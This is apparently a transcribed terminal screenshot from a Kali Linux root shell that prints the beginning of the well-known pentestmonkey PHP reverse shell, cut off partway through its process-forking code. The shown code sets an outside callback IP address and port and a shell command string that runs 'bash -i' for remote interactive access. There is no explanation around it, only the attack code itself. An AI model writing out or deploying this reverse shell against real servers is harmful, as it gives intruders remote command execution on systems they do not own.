 ┌──(root㉿ kali)-[~/Desktop]
└─# cat 1.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubus
ercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.21.180';
$port = 666;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; bash -i';
$daemon = 0;
$debug = 0;

if (function_exists('pcntl_fork')) {
        $pid = pcntl_fork();

        if ($pid == -1) {
                printit("ERROR: Can't fork");
                exit(1);
        }

        if ($pid) {